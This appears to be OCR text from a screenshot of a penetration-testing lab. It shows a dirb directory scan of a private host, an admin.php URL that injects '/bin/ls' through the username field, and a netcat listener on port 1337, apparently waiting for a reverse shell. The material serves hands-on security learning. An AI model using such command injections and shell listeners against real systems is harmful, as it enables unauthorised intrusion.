 Mozilla Firefox
File Edit View History Bookmarks Tools Help
192.168.0.90/admin.php?use
192.168.0.90/admin.php?username=/bin/ls&password=test
Start Parrot Wiki Community privacy pentest learn Donate New Tab
Silkys AdminPanel
Terminal
File Edit View Search Terminal Help
erarnitox@parrot ~
$dirb http://192.168.0.90/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Thu Apr 16 22:47:58 2020
URL_BASE: http://192.168.0.90/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.0.90/ ----
+ http://192.168.0.90/admin.php (CODE:200|SIZE:3702)
+ http://192.168.0.90/index.html (CODE:200|SIZE:10701)
+ http://192.168.0.90/server-status (CODE:403|SIZE:300)
-----------------
END_TIME: Thu Apr 16 22:47:59 2020
DOWNLOADED: 4612 - FOUND: 3
erarnitox@parrot ~
$nc -lnp 1337
22:49